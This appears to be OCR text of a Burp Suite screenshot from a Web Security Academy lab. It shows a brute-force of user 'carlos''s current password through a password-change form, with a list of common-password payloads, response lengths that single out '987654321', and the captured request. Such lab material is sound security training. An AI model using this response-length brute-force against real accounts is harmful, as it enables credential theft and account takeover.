 Request Payload Status code Response received Length New passwords do not match
88 987654321 200 337 4010 1
0 200 405 4013
1 123456 200 350 4013
2 password 200 429 4013
3 12345678 200 322 4013
4 qwerty 200 325 4013
5 123456789 200 334 4013
6 12345 200 380 4013
7 1234 200 318 4013
8 111111 200 400 4013
Request Response
Pretty Raw Hex Hackvertor
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10 Origin: https://0a94009f03ae29df81534ea4002300b8.web-security-academy.net
11 Referer: https://0a94009f03ae29df81534ea4002300b8.web-security-academy.net/my-account/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 username=carlos&current-password=987654321&new-password-1=qaz&new-password-2=xsw